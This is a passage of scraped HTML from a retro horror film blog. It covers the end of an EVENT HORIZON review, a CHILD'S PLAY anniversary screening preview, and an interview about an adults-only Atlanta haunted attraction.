<div id="attachment_8392" style="width: 409px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/event-horizon13.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8392" class=" wp-image-8392" title="event-horizon13" src="https://www.atlretro.com/wp-content/uploads/2013/04/event-horizon13.jpg" alt="" width="399" height="200" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/event-horizon13.jpg 665w, https://www.atlretro.com/wp-content/uploads/2013/04/event-horizon13-300x150.jpg 300w" sizes="auto, (max-width: 399px) 100vw, 399px" /></a><p id="caption-attachment-8392" class="wp-caption-text">A gorier moment in EVENT HORIZON. Paramount Pictures, 1997.</p></div>
<p>EVENT HORIZON was a financial bomb, recouping less than half its $60 million dollar budget domestically. It temporarily derailed the director’s career, but he made a comeback by studiously avoiding all smartness ever since (he’s the main guy behind the <strong><a href="https://www.youtube.com/watch?v=jiS6gtClrqk" target="_blank">RESIDENT EVIL</a></strong> film franchise). It was also brutalized by the critics, many of whom had a lot of fun making it out to be much worse than it was. I imagine <strong><a href="https://www.washingtonpost.com/wp-srv/style/longterm/movies/review97/eventhorizonhunt.htm" target="_blank">Stephen Hunter</a></strong> rubbing hands and cackling with glee as he wrote this:</p>
<p>“If you want to have that EVENT HORIZON experience without spending the seven bucks, try this instead: Put a bucket on your head. Have a loved one beat on it vigorously with a wrench for 100 minutes. Same difference, and think of the gas you&#8217;ll save.”</p>
<p>Now that’s just plain mean.</p>
<p>The late, great <strong><a href="https://rogerebert.suntimes.com/apps/pbcs.dll/article?AID=/19970815/REVIEWS/708150303/1023" target="_blank">Roger Ebert</a></strong> was far more on target (as usual):</p>
<p>“It&#8217;s all style, climax and special effects. The rules change with every scene&#8230;But then perhaps it doesn&#8217;t matter. The screenplay creates a sense of foreboding and afterboding, but no actual boding.”</p>
<p>The retro/cult market eventually redeemed this film. It’s almost perfect for that nitch, because when forewarned, the film’s self-destructiveness is actually pretty amusing. Also, cult cinema has always thrived on the ambitious failures, the shoulda, coulda, woulda’s of Hollywood, and this movie is all of them wrapped up into one.</p>
<p><em>Robert Emmett Murphy Jr. is 47 years old and lives in New York City. Formerly employed, he now has plenty of time to write about movies and books and play with his cats.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/1997/" rel="tag">1997</a>, <a href="https://www.atlretro.com/tag/alien/" rel="tag">Alien</a>, <a href="https://www.atlretro.com/tag/andrew-kevin-walker/" rel="tag">Andrew Kevin Walker</a>, <a href="https://www.atlretro.com/tag/black-hole/" rel="tag">Black Hole</a>, <a href="https://www.atlretro.com/tag/devil-in-the-dark/" rel="tag">Devil in the Dark</a>, <a href="https://www.atlretro.com/tag/dont-look-now/" rel="tag">Don't Look Now</a>, <a href="https://www.atlretro.com/tag/event-horizon/" rel="tag">Event Horizon</a>, <a href="https://www.atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/jack-noseworthy/" rel="tag">Jack Noseworthy</a>, <a href="https://www.atlretro.com/tag/joely-richardson/" rel="tag">Joely Richardson</a>, <a href="https://www.atlretro.com/tag/kathleen-quinlan/" rel="tag">Kathleen Quinlan</a>, <a href="https://www.atlretro.com/tag/laurence-fishburne/" rel="tag">Laurence Fishburne</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/paul-ws-anderson/" rel="tag">Paul WS Anderson</a>, <a href="https://www.atlretro.com/tag/philip-eisner/" rel="tag">Philip Eisner</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/prometheus/" rel="tag">Prometheus</a>, <a href="https://www.atlretro.com/tag/resident-evil/" rel="tag">Resident Evil</a>, <a href="https://www.atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://www.atlretro.com/tag/ridley-scott/" rel="tag">Ridley Scott</a>, <a href="https://www.atlretro.com/tag/robert-emmett-murphy/" rel="tag">Robert Emmett Murphy</a>, <a href="https://www.atlretro.com/tag/roger-ebert/" rel="tag">roger ebert</a>, <a href="https://www.atlretro.com/tag/ross-adams/" rel="tag">Ross Adams</a>, <a href="https://www.atlretro.com/tag/sam-neill/" rel="tag">Sam Neill</a>, <a href="https://www.atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://www.atlretro.com/tag/solaris/" rel="tag">Solaris</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/star-trek/" rel="tag">Star Trek</a>, <a href="https://www.atlretro.com/tag/stephen-hunter/" rel="tag">Stephen Hunter</a>, <a href="https://www.atlretro.com/tag/terminator/" rel="tag">Terminator</a>, <a href="https://www.atlretro.com/tag/the-shining/" rel="tag">The Shining</a>, <a href="https://www.atlretro.com/tag/titanic/" rel="tag">Titanic</a>, <a href="https://www.atlretro.com/tag/walt-disney/" rel="tag">Walt Disney</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/01/07/chucky/">Retro Review: It’s Simply CHILD’S PLAY: Splatter Cinema and the Plaza Theatre Throw a 25th Birthday Bash for Chucky!</a></h2>
            Posted on: <strong>Jan 7th, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/01/Childs_play_1_french.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7487" title="Childs_play_1_french" src="https://www.atlretro.com/wp-content/uploads/2013/01/Childs_play_1_french.jpg" alt="" width="400" height="539" srcset="https://www.atlretro.com/wp-content/uploads/2013/01/Childs_play_1_french.jpg 500w, https://www.atlretro.com/wp-content/uploads/2013/01/Childs_play_1_french-222x300.jpg 222w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>Splatter Cinema</strong><strong> present </strong><a href="https://www.imdb.com/title/tt0094862"><strong>CHILD’S PLAY</strong></a><strong> (1987); Dir: </strong><a href="https://www.imdb.com/name/nm0276169/"><strong>Tom Holland</strong></a><strong>; Starring: </strong><a href="https://www.imdb.com/name/nm0000374/"><strong>Brad Dourif</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0001697/"><strong>Chris Sarandon</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0382819/"><strong>Catherine Hicks</strong></a><strong>; Tue. Jan. 8 @ 9:30 p.m. and Fri. Jan. 10 at 11:30 p.m.; </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=imYvOgyU9oo"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p>Who could have predicted that a child’s doll would boast a career of evil spanning 25 years?</p>
<p>By 1988, the slasher film had seen its peak. The <a href="https://en.wikipedia.org/wiki/A_Nightmare_on_Elm_Street_(franchise)"><strong>A NIGHTMARE ON ELM STREET</strong></a> franchise delivered a <a href="https://www.youtube.com/watch?v=uuu_-PIYuvI">fourth movie</a> that fell far short of 1987’s well-received third entry. The <strong><a href="https://en.wikipedia.org/wiki/Friday_the_13th_(franchise)">FRIDAY THE 1</a>3TH</strong> series offered up a lackluster <a href="https://www.youtube.com/watch?v=tFueYFS9rB4"><em>seventh</em> film</a> that attempted to pit Jason Voorhees against a distaff <a href="https://www.imdb.com/title/tt0074285"><strong>CARRIE</strong></a> knockoff. Producer <a href="https://www.imdb.com/name/nm0002160/"><strong>Moustapha Akkad</strong></a> attempted to revive Michael Myers in an ineffective <a href="https://www.youtube.com/watch?v=Ltov4hUM_UQ">fourth <strong>HALLOWEEN</strong> film</a> without the participation of <a href="https://www.imdb.com/name/nm0000118/"><strong>John Carpenter</strong></a>. Meanwhile, the horror film world was looking across the pond for its new icons of terror: the Cenobites of <a href="https://www.imdb.com/name/nm0000850/"><strong>Clive Barker</strong></a>’s groundbreaking <a href="https://www.youtube.com/watch?v=WAx34IZ8bTk"><strong>HELLRAISER</strong></a>.</p>
<p>It might have seemed laughable on its face to combat this by saying, “well, what about a serial killing <em>doll?”</em> It’s not like the premise of a killer doll had never been done before. From the ventriloquist dummy with a mind of its own of 1948’s <a href="https://en.wikipedia.org/wiki/Dead_of_Night"><strong>DEAD OF NIGHT</strong></a> to <a href="https://en.wikipedia.org/wiki/The_Twilight_Zone_(1959_TV_series)"><strong>THE TWILIGHT ZONE</strong></a>’s <a href="https://www.youtube.com/watch?v=hSy8Ko1vSKQ">Talky Tina</a>, and from the possessed clown of 1982’s <a href="https://www.youtube.com/watch?v=5ytjaMfoF2M"><strong>POLTERGEIST</strong></a> to the Zuni fetish doll of 1975’s <a href="https://en.wikipedia.org/wiki/Trilogy_of_terror"><strong>TRILOGY OF TERROR</strong></a>, the killing machine posing as an innocuous inanimate figure was a familiar face on the horror landscape. But resting a relatively big-budgeted slasher film on the stuffed shoulders of a Good Guy doll must have seemed a risky proposition.</p>
<p>And in the wrong hands, it could have been. Thankfully, the screenplay was tightly executed, displaying a surprising intelligence and wit. The film finds serial killer Charles “Chucky” Lee Ray (Brad Dourif of <a href="https://www.youtube.com/watch?v=2WSyJgydTsA"><strong>ONE FLEW OVER THE CUCKOO’S NEST</strong></a>, <a href="https://www.youtube.com/watch?v=GtvjLdwEBMM"><strong>WISE BLOOD</strong></a> and the <a href="https://www.youtube.com/watch?v=MMDIw5nA7k4"><strong>LORD OF THE RINGS</strong></a> trilogy) mortally wounded and pursued by Chicago homicide detective Mike Norris (Chris Sarandon of <a href="https://www.youtube.com/watch?v=1ISgM9sjza8"><strong>FRIGHT NIGHT</strong></a> and <a href="https://www.youtube.com/watch?v=4kOQz2sVQ34"><strong>THE NIGHTMARE BEFORE CHRISTMAS</strong></a>). On the verge of death, Chucky takes refuge in a toy store and uses a voodoo ritual to pass his soul into a handy Good Guy doll. The doll finds its way into the Barclay family home, where the now-sentient doll seeks to continue the mortal Chucky’s killing spree…and find a way to get out of his molded plastic and rubber holding cell.</p>
<p style="text-align: left;"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/childplaystill.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-7492" title="childplaystill" src="https://www.atlretro.com/wp-content/uploads/2013/01/childplaystill.jpg" alt="" width="624" height="365" srcset="https://www.atlretro.com/wp-content/uploads/2013/01/childplaystill.jpg 780w, https://www.atlretro.com/wp-content/uploads/2013/01/childplaystill-300x175.jpg 300w" sizes="auto, (max-width: 624px) 100vw, 624px" /></a>The film was helmed by veteran horror writer-director Tom Holland (<a href="https://www.youtube.com/watch?v=B9cK8-tmCto"><strong>CLASS OF 1984</strong></a><strong>, </strong><a href="https://www.youtube.com/watch?v=p2QVWglNRiA"><strong>PSYCHO II</strong></a><strong>, </strong>FRIGHT NIGHT) with a seriousness that served as a perfect counterweight to the cartoonish possibilities that an ersatz Cabbage Patch Kid slaughtering Chicagoans might pose. And his cast of familiar faces (and voices) helped sell that premise. In particular, the sardonic performance of Brad Dourif as Chucky walked the tightrope between threatening and humorous deftly, simultaneously communicating Chucky’s thirst for violence and his recognition that being stuck in a doll’s body is almost some kind of cosmic joke at his expense.</p>
<p>The novel concept, combined with the effects of the incredible <a href="https://www.imdb.com/name/nm0944892/"><strong>Kevin Yagher</strong></a> and Dourif’s indelible voice work, quickly established Chucky as a most unlikely horror icon, and the film spawned several sequels in a franchise that continues to this day. Filming on the most recent installment, <a href="https://www.imdb.com/title/tt2230358/"><strong>CURSE OF CHUCKY</strong></a>, was completed in Fall 2012.</p>
<p>Wanna play? Come out to the Plaza Theatre and celebrate Chucky’s quarter-century of slaughter with a special presentation of CHILD’S PLAY from Splatter Cinema. It’s not every day a doll turns 25.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/25th-anniversary/" rel="tag">25th anniversary</a>, <a href="https://www.atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://www.atlretro.com/tag/brad-dourif/" rel="tag">Brad Dourif</a>, <a href="https://www.atlretro.com/tag/carrie/" rel="tag">Carrie</a>, <a href="https://www.atlretro.com/tag/catherine-hicks/" rel="tag">Catherine Hicks</a>, <a href="https://www.atlretro.com/tag/cenobite/" rel="tag">cenobite</a>, <a href="https://www.atlretro.com/tag/childs-play/" rel="tag">Child's Play</a>, <a href="https://www.atlretro.com/tag/chris-sarandon/" rel="tag">Chris Sarandon</a>, <a href="https://www.atlretro.com/tag/class-of-1984/" rel="tag">Class of 1984</a>, <a href="https://www.atlretro.com/tag/clive-barker/" rel="tag">Clive Barker</a>, <a href="https://www.atlretro.com/tag/cult-movie/" rel="tag">cult movie</a>, <a href="https://www.atlretro.com/tag/curse-of-chucky/" rel="tag">Curse of Chucky</a>, <a href="https://www.atlretro.com/tag/dead-of-night/" rel="tag">dead of night</a>, <a href="https://www.atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://www.atlretro.com/tag/evil-doll/" rel="tag">evil doll</a>, <a href="https://www.atlretro.com/tag/friday-the-13th/" rel="tag">Friday the 13th</a>, <a href="https://www.atlretro.com/tag/fright-night/" rel="tag">Fright Night</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/hellraiser/" rel="tag">Hellraiser</a>, <a href="https://www.atlretro.com/tag/horror-movies/" rel="tag">horror movies</a>, <a href="https://www.atlretro.com/tag/jason-voorhes/" rel="tag">Jason Voorhes</a>, <a href="https://www.atlretro.com/tag/john-carpenter/" rel="tag">John Carpenter</a>, <a href="https://www.atlretro.com/tag/kevin-yagher/" rel="tag">Kevin Yagher</a>, <a href="https://www.atlretro.com/tag/killing-doll/" rel="tag">killing doll</a>, <a href="https://www.atlretro.com/tag/michael-myers/" rel="tag">Michael Myers</a>, <a href="https://www.atlretro.com/tag/moustapha-akkad/" rel="tag">Moustapha Akkad</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/poltergeist/" rel="tag">Poltergeist</a>, <a href="https://www.atlretro.com/tag/psycho-ii/" rel="tag">Psycho II</a>, <a href="https://www.atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://www.atlretro.com/tag/slasher/" rel="tag">slasher</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/talky-tina/" rel="tag">Talky Tina</a>, <a href="https://www.atlretro.com/tag/tom-holland/" rel="tag">Tom Holland</a>, <a href="https://www.atlretro.com/tag/trilogy-of-terror/" rel="tag">Trilogy of Terror</a>, <a href="https://www.atlretro.com/tag/twilight-zone/" rel="tag">Twilight Zone</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/10/21/tis-the-season-to-be-spooky-a-torturous-journey-into-the-chambers-of-horror-atlantas-most-extreme-halloween-attraction/">Tis The Season to Be Spooky: A Torturous Journey into the Chambers of Horror, Atlanta&#8217;s Most Extreme Halloween Attraction with Mad Mastermind Luke Godfrey</a></h2>
            Posted on: <strong>Oct 21st, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-poster2.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3221" title="chambers poster2" src="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-poster2.jpg" alt="" width="336" height="504" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-poster2.jpg 480w, https://www.atlretro.com/wp-content/uploads/2011/10/chambers-poster2-200x300.jpg 200w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a>Atlanta’s only Halloween haunted attraction inside the Perimeter, <strong><a href="https://www.gorehoundproductions.com/" target="_blank">Gorehound Productions</a></strong>&#8216; <strong><a href="https://www.chambersofhorroratl.com/" target="_blank">Chambers of Horror</a></strong> doesn’t settle for the usual scares. Definitely not for everyone, the adults-only haunt behind <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong>, open every night in October and the first weekend of November, aims to be the most extreme in ultra-violence, depravity and gore, and from our recent visit, we can testify they succeed and then some.</p>
<p>Grab a drink at the <strong>Splatter Bar</strong>, then head down the hill to see a short news clip by intrepid Atlanta reporter <strong>Monica Coffin</strong>, which reveals that a black van bearing the logo of Chambers of Horror has been spotted near the mysterious disappearances of several locals. All of which is meant to wander if you’ll be taking a one-way journey through the meat-locker-metal doors of <strong>Torture Co.</strong> And beyond, indeed, the emphasis is on realism of the sickest kind, nothing supernatural but torture of all kinds—fire, assorted blades, chainsaw, firearms and even a gynecological scene so sensationalistic that it makes <strong>Cronenberg</strong>’s <strong>DEAD RINGERS</strong> seem like a Disney movie. Inside it’s more vignettes of increasingly shocking and gory body mutilation than monsters jumping out of dark corners. The acting is unnervingly good from torturers to victims, but it’s no fun to reveal too much. Much of it draws from contemporary splatter—though that has its roots in the limits pushed by <strong>Fulci, Argento</strong> and <strong>Clive Barker</strong>. A nod to the dungeons of <strong>Hammer</strong> and <strong>AIP&#8217;s Poe pictures</strong>, though, can be found in the Torture Museum, exhibiting Medieval gadgetry that <strong>Vincent Price</strong>’s <strong><a href="https://www.atlretro.com/?s=witchfinder" target="_blank">WITCHFINDER GENERAL</a></strong> might have employed with gruesome glee in a dank dungeon. And then there’s a certain minister of mayhem, but hush, we can’t tell you any more except everything is meant to make more than uncomfortable and maybe, like a certain movie also playing this week, scream <strong><a href="https://www.atlretro.com/2011/10/20/bikers-bigfoot-buxom-babes-in-nixon-masks-with-machine-guns-dear-god-no-pushes-the-limits-of-70s-exploitation-at-the-plaza-theatre-all-week-long/" target="_blank">DEAR GOD NO!</a></strong></p>
<p>ATLRetro managed to chain up <strong>Luke Godfrey</strong>, one of the mad masterminds behind Chambers, to get a sneak peek inside. And while we had him talking, we got him to confess a little about some of his other creepy contributions to Atlanta’s thriving horror scene as one of the co-creators of the <strong><a href="https://www.facebook.com/groups/ZombieWalkAtlanta/" target="_blank">Zombie Walk Atlanta</a> </strong>(Sun. Oct. 16); <strong><a href="https://www.splatter-cinema.com/" target="_blank">Splatter Cinema</a></strong>, which won the <em>Creative Loafing</em> readers’ award for <strong>Best Film Series</strong> again this year, and is presenting a Halloween bonus screening this month of Lucio Fulci’s 1979 cult classic <a href="https://www.facebook.com/event.php?eid=242725089096163" target="_blank"><strong>ZOMBIE</strong> </a>(Fri. Oct. 21) at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong>; and the <strong><a href="https://buriedalivefilmfest.com/" target="_blank">Buried Alive Film Fest</a></strong>, which rises again at the Plaza, Nov. 10-12.</p>
<div id="attachment_3225" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-hot-iron.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3225" class="size-medium wp-image-3225" title="chambers-hot iron" src="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-hot-iron-300x199.jpg" alt="" width="300" height="199" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-hot-iron-300x199.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/10/chambers-hot-iron.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-3225" class="wp-caption-text">Photo Credit: Thomas Kerns.</p></div>
<p><em>ATLRetro: How and when did Chambers of Horror get started?</em></p>
<p>Luke: In 2009 After doing horror events like Zombie Walk,<a href="https://www.atlhorrorfest.com/" target="_blank"> <strong>Atlanta Horrorfest</strong></a>, Splatter Cinema, and an adults-only haunted house in the basement of the <strong><a href="https://graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong> called <strong>Crypt of Terror</strong>, I received a phone call from a good friend, <strong><a href="https://www.thecreativesproject.org/the-creatives-project-news/2008/4/8/rene-arriagada.html" target="_blank">Rene Arriagada</a></strong>, a local artist and event producer, asking me if I would like to start up a haunted house with him. I brought in my partner in Gorehound Productions, <strong>Ian O’Brien</strong>, and we began the creation of the sickest thing this city has ever seen.</p>
<p><em>What separates Chambers from Atlanta&#8217;s other haunts? </em></p>
<p>Chambers is about as sick and twisted as you can get. It’s unlike anything you&#8217;ve ever seen—pushing the limits and boundaries to an extent that really sets peoples nerves on edge. We are an adults-only attraction with a full bar and there are many reasons for that. We kicked all the monsters—ghouls, goblins and zombies—out the f—ing door to make room for real horror. It’s like being dropped right in the middle of a <strong>SAW</strong> or <strong>HOSTEL</strong>-type movie. All well-trained actors delivering skits that will have you on the floor screaming in fear or crying in laughter. We hold hard to the 18+ policy due to extreme situations, simulated nudity and vulgar language. It’s real. It’s just like what you would expect at an R-rated movie—no censoring here.</p>
<div id="attachment_3230" style="width: 246px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-mannequin.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3230" class="size-full wp-image-3230" title="chambers-mannequin" src="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-mannequin.jpg" alt="" width="236" height="448" /></a><p id="caption-attachment-3230" class="wp-caption-text">Photo Credit: Thomas Kerns.</p></div>
<p>Definitely more of the SAW/ HOSTEL/ torture porn genre. We want to keep with the times and do something none else is doing. I love the classics and zombies and the such, but there’s a place for that and we are not it. No rednecks in overalls here; we have people in suits and ties cutting titties off.</p>
<p><em>What&#8217;s new and different in this year?</em></p>
<p>Lots of new actors, some seriously amazing new additions to our cast that really bring our show together, as well as many new rooms and additions. We amped up the gore and skin throughout the entire place. I mention simulated nudity before, yeah…there’s a lot more of it this year.</p>
<p><em>Without giving too much away, do you have a favorite scene or one that you&#8217;d like to especially warn visitors about?</em></p>
<p>Three words….&#8221;I got peed on&#8221;</p>
<p><em>How long did it take to create the sets? Any behind-the-scenes trivia or secrets?</em></p>
<p>Myself and Rene have been at it since February of this year—building most of the props ourselves and coming up with some ridiculous ideas. Many people ask us “how the hell do you come up with this shit?” Our constant reply is “lots of drunken nights sitting in rooms and spurting off some of the most ridiculous ideas ever.” I really wish someone was around recording some of our impossible and bad ideas.</p>
<p><em>How many zombies participated in last Sunday&#8217;s walk and how did that go?</em></p>
<p>I would say we probably had around 750 zombies this year. We did over 1000 last year and it was way outta control. I warned everybody that I would punch them in the face if they stepped out of line and its seemed to work. Everybody was really cool and respectful to both <strong><a href="https://www.wonderroot.org/" target="_blank">Wonderroot</a></strong> where we started and <strong><a href="https://www.oaklandcemetery.com/" target="_blank">Oakland Cemetery</a></strong>. I was very pleased with the walk this year. It was awesome.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/zombi-fulci.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3156" title="zombi-fulci" src="https://www.atlretro.com/wp-content/uploads/2011/10/zombi-fulci.jpg" alt="" width="180" height="190" /></a>Splatter Cinema is presenting a bonus show this month of Fulci&#8217;s ZOMBIE. What do you love about that movie and what else is coming up for Splatter?</em></p>
<p>Whats not to love. It’s gory as hell. I think my favorite scene is the eyeball splinter scene. I love Fulci&#8217;s eye torture gags. They are ridiculous. The one from <strong>THE BEYOND</strong> always gets me, too, with the spiders,</p>
<p><em>The Buried Alive Film Festival is also right around the corner. What can you share about this year&#8217;s line-up and is there anything Retro or Retro-inspired?</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Chillerama_poster.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3234" title="Chillerama_poster" src="https://www.atlretro.com/wp-content/uploads/2011/10/Chillerama_poster.jpg" alt="" width="180" height="277" /></a>We do have an film called <strong><a href="https://www.chillerama.com/" target="_blank">CHILLERAMA</a></strong> that has a bunch of grindhouse/retro shorts from different acclaimed directors. It’s a pretty awesome flick. Definitely the highlight of the fest this year. As CHILLERAMA&#8217;s Website states, &#8220;In the spirit of classic anthology films like <strong>CREEPSHOW</strong> and <strong>TWILIGHT ZONE: THE MOVIE</strong> and containing films that not only celebrate the golden age of drive-in B horror shlock but also span over four decades of cinema, CHILLERAMA offers something for every bad taste. With titles like <strong><em>Wadzilla, I Was a Teenage Werebear, The Diary of Anne Frankenstein</em></strong> and <strong><em>Zom-B-Movie </em></strong>and featuring appearances by <strong>Joel David Moore</strong> (<strong>AVATAR</strong>), <strong>Lin Shaye</strong> (<strong>INSIDIOUS</strong>), <strong>Ray Wise</strong> (<strong>X-MEN: FIRST CLASS</strong>), <strong>Kane Hodder</strong> (<strong>FRIDAY THE 13TH</strong>), <strong>Eric Roberts</strong> (<strong>THE DARK KNIGHT</strong>) and more cameos than you can count, CHILLERAMA is sure to have you screaming for more. From the depraved minds of <strong>Adam Rifkin</strong> (<strong>DETROIT ROCK CITY</strong>), <strong>Tim Sullivan</strong> (<strong>2001 MANIACS</strong>), <strong>Adam Green</strong> (<strong>FROZEN</strong>), and <strong>Joe Lynch</strong> (<strong>WRONG TURN 2</strong>).</p>
<p><em>Finally gotta ask, you&#8217;ve built an entire career/lifestyle around horror. How did you get into horror and what&#8217;s the appeal to you?</em></p>
<p>I was exposed to horror at a pretty early age. <strong>NIGHTMARE (ON ELM STREET)</strong> and <strong>Freddy Krueger</strong> were a pretty regular occurrence. My mom is a huge horror fan, too, and was always letting me watch the stuff. Or I would sneak up after hours to catch some cheesy after hours horror flicks. I just love the rush I get from horror films. They don&#8217;t scare me anymore, but they still get me pumped when I find a good flick that somehow manages to surprise me with something new.</p>
<p><strong><em>Chambers of Horror is open seven evenings a week for the entire month of October and the first weekend of November and offers many ticket options from $17 general admission to a limited $45 VIP Pass (which includes getting to skip the line and a free drink) to satisfy even the most discerning torture connoisseur at <a href="https://www.ticketmaster.com/event/0E00473242C59EAB?artistid=1643934&amp;majorcatid=10005&amp;minorcatid=0" target="_blank">Ticketmaster.com</a>.</em><em> </em><em>No one under 18 admitted</em><em>.</em></strong></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/atlanta-horrorfest/" rel="tag">Atlanta Horrorfest</a>, <a href="https://www.atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://www.atlretro.com/tag/chambers-of-horror/" rel="tag">Chambers of Horror</a>, <a href="https://www.atlretro.com/tag/crypt-of-terror/" rel="tag">Crypt of Terror</a>, <a href="https://www.atlretro.com/tag/dungeon/" rel="tag">dungeon</a>, <a href="https://www.atlretro.com/tag/freddy-krueger/" rel="tag">Freddy Krueger</a>, <a href="https://www.atlretro.com/tag/gore/" rel="tag">gore</a>, <a href="https://www.atlretro.com/tag/gorehound-productions/" rel="tag">Gorehound Productions</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/haunted-attractions/" rel="tag">Haunted Attractions</a>, <a href="https://www.atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://www.atlretro.com/tag/hostel/" rel="tag">Hostel</a>, <a href="https://www.atlretro.com/tag/ian-obrien/" rel="tag">Ian O'Brien</a>, <a href="https://www.atlretro.com/tag/lucio-fulci/" rel="tag">Lucio Fulci</a>, <a href="https://www.atlretro.com/tag/luke-godfrey/" rel="tag">Luke Godfrey</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/monica-coffin/" rel="tag">Monica Coffin</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/oakland-cemetery/" rel="tag">Oakland Cemetery</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/rene-arriagada/" rel="tag">Rene Arriagada</a>, <a href="https://www.atlretro.com/tag/saw/" rel="tag">Saw</a>, <a href="https://www.atlretro.com/tag/splatter/" rel="tag">splatter</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/torture-chamber/" rel="tag">torture chamber</a>, <a href="https://www.atlretro.com/tag/torture-co/" rel="tag">Torture Co.</a>, <a href="https://www.atlretro.com/tag/torture-porn/" rel="tag">torture porn</a>, <a href="https://www.atlretro.com/tag/wonderroot/" rel="tag">Wonderroot</a>, <a href="https://www.atlretro.com/tag/zombie/" rel="tag">Zombie</a>, <a 